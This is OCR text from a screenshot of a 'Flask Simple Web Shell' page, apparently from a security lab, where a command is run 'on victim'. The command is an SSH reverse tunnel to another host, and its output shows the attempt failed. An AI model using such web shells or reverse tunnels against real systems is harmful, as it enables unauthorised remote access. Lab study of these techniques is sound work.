 Flask Web Shell
Not secure 172.23.155.209:5001
Y
ARM-software/arm-... NUS WebMail About OP-TEE — O... NUS Computing Menus and toolbars... » All Bookmarks
Flask Simple Web Shell
Input the command you want to execute on victim:
ssh -R 0.0.0.0:7070:localhost:22 172.23.155.1
Rum cmd
Command execution result:
error: cannot run ssh: No such file or directory
error: package 'openssh-client' is not installed
Command 'ssh -R 0.0.0.0:7070:localhost:22 172.23.155.1' returned non-zero exit status 2.